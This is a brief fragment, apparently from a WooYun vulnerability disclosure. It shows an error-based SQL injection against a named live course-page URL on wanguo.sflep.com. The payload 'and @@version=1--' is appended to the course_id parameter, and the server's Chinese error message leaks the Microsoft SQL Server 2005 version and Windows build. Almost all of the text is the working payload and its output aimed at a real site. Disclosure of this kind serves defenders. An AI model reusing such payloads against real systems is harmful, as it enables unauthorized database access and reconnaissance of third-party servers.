 在将 nvarchar 值 'Microsoft SQL Server 2...
wanguo.sflep.com/mainPage/KcNew.aspx?course_id=111' and @@version=1--
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86)
Nov 24 2008 13:01:59
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
www.wooyun.org